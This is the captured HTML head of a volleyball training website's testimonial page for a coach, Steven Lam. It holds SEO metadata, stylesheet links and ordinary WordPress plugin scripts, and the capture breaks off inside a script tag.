

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.volleyball1on1.com/testimonial/steven-lam/
body_size: 119944
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#1ebbf0"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.0 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Steven Lam - VOLLEYBALL 1 ON 1</title>
	<link rel="canonical" href="https://www.volleyball1on1.com/testimonial/steven-lam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Steven Lam" />
	<meta property="og:description" content="Great job on the site. I&#8217;ve coached now for 14 years and have had my eyes opened, almost revelation type stuff. I have been on your site for about 6 hrs a day and can&#8217;t get enough. Great work. Steven LamCoaching Director for ASA Club Max" />
	<meta property="og:url" content="https://www.volleyball1on1.com/testimonial/steven-lam/" />
	<meta property="og:site_name" content="VOLLEYBALL 1 ON 1" />
	<meta property="og:image" content="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="224" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.volleyball1on1.com/testimonial/steven-lam/","url":"https://www.volleyball1on1.com/testimonial/steven-lam/","name":"Steven Lam - VOLLEYBALL 1 ON 1","isPartOf":{"@id":"https://www.volleyball1on1.com/#website"},"primaryImageOfPage":{"@id":"https://www.volleyball1on1.com/testimonial/steven-lam/#primaryimage"},"image":{"@id":"https://www.volleyball1on1.com/testimonial/steven-lam/#primaryimage"},"thumbnailUrl":"https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg","datePublished":"2013-11-19T22:46:10+00:00","breadcrumb":{"@id":"https://www.volleyball1on1.com/testimonial/steven-lam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.volleyball1on1.com/testimonial/steven-lam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.volleyball1on1.com/testimonial/steven-lam/#primaryimage","url":"https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg","contentUrl":"https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302.jpg","width":200,"height":224},{"@type":"BreadcrumbList","@id":"https://www.volleyball1on1.com/testimonial/steven-lam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.volleyball1on1.com/"},{"@type":"ListItem","position":2,"name":"Testimonials","item":"https://www.volleyball1on1.com/testimonials-archive/"},{"@type":"ListItem","position":3,"name":"Steven Lam"}]},{"@type":"WebSite","@id":"https://www.volleyball1on1.com/#website","url":"https://www.volleyball1on1.com/","name":"VOLLEYBALL 1 ON 1","description":"Volleyball Camps, Volleyball Training. Volleyball Camps for Indoor Volleyball &amp; Beach Volleyball. Book Volleyball Camps at your Gym or School. Volleyball Training by Olympic Gold Medalists, NCSS MVP&#039;s, AVP &amp; FIVB Champions. Contact Volleyball 1 on 1 to book Volleyball Camps USA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.volleyball1on1.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VOLLEYBALL 1 ON 1 &raquo; Feed" href="https://www.volleyball1on1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOLLEYBALL 1 ON 1 &raquo; Comments Feed" href="https://www.volleyball1on1.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.volleyball1on1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.volleyball1on1.com%2Ftestimonial%2Fsteven-lam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.volleyball1on1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.volleyball1on1.com%2Ftestimonial%2Fsteven-lam%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//www.volleyball1on1.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.volleyball1on1.com/wp-includes/css/dashicons.min.css' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.volleyball1on1.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://www.volleyball1on1.com/wp-content/plugins/ays-popup-box/public/css/animate.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.volleyball1on1.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.volleyball1on1.com/wp-content/plugins/cookie-notice/css/front.min.css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.volleyball1on1.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.volleyball1on1.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css' media='screen' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.volleyball1on1.com/wp-content/plugins/wooslider/assets/css/flexslider.css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.volleyball1on1.com/wp-content/plugins/wooslider/assets/css/style.css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://www.volleyball1on1.com/wp-content/plugins/woothemes-sensei/plugins/sensei-lms/assets/dist/css/modules-frontend.css' media='all' />
<link rel='stylesheet' id='pages-frontend-css' href='https://www.volleyball1on1.com/wp-content/plugins/woothemes-sensei/plugins/sensei-lms/assets/dist/css/pages-frontend.css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://www.volleyball1on1.com/wp-content/plugins/woothemes-sensei/plugins/sensei-lms/assets/dist/css/frontend.css' media='screen' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.volleyball1on1.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce-bookings/dist/jquery-ui-styles.css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce-bookings/dist/frontend.css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='playfair-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3Aital%400%3B1&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.volleyball1on1.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.volleyball1on1.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css' media='all' />
<link rel='stylesheet' id='sensei-wcpc-courses-css' href='https://www.volleyball1on1.com/wp-content/plugins/woothemes-sensei/plugins/sensei-pro/assets/dist/wc-paid-courses/css/sensei-wcpc-courses.css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7/css/main.min.css' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#1ebbf0);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#2347db);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7/css/wpbakery.min.css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.volleyball1on1.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/css-vars.css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/custom.css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/media.css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/mega-menu.css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.volleyball1on1.com/wp-content/uploads/the7-css/post-type-dynamic.css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.volleyball1on1.com/wp-content/themes/dt-the7-child/style.css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.volleyball1on1.com/wp-content/plugins/call-now-button/resources/style/modern.css' media='all' />
<script src="https://www.volleyball1on1.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.volleyball1on1.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"ajax":"https://www.volleyball1on1.com/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
</script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js" id="ays-pb-js"></script>
<script src="https://www.volleyball1on1.com/wp-content/plugins/cycle-responsive-slider/jquery.cycle2.min.js" id="cycle-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script data-jetpack-boost="ignore" src="//www.volleyball1on1.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//www.volleyball1on1.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" id="revmin-js"></script>
<script id="wcch-tracking-js-extra">
